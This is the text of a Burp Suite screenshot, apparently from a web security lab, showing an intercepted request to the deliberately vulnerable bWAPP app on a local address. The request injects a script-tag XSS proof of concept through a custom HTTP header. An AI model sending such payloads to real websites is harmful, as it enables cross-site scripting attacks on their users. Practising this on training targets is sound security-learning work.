 Burp Suite Professional v1.7.35 - Temporary Project - Anshuman
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.2.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/bWAPP/xss_custom_header.php HTTP/1.1
Host: 192.168.2.13
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.13/bWAPP/bWAPP/portal.php
Connection: close
bWAPP: <script>alert('This is a buggy custom header')</script>
Cookie: security_level=0; PHPSESSID=pv8ae21i0l1p0p0dn93nha5gce
Upgrade-Insecure-Requests: 1